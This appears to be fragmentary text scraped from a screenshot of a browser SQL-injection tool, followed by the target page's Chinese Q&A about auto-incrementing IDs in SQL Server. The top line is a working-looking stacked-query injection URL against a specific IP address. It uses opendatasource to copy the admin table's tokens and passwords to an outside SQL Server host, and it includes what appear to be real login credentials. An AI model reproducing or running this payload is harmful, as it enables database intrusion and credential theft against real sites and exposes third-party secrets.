 Load ...
http://59.63.200.79:8015/?id=1';insert into opendatasource('sqloledb','server=SQL5095.site4now.net,1433;uid=DB_14DBC25_zkaq_admin;pwd=1qaz@WSX;
Split U...
database=DB_14DBC25_zkaq').DB_14DBC25_zkaq.dbo.temp select 1,token,passwd from admin--+
Execute
Enable Post data Enable Referrer
id Title Body
1
怎么让SQLServer的
逐渐自动增长呢?
设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create
table tableName( id int identity(1,1) primary key, data varchar(50) ) /* identity(1,1)就是
自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */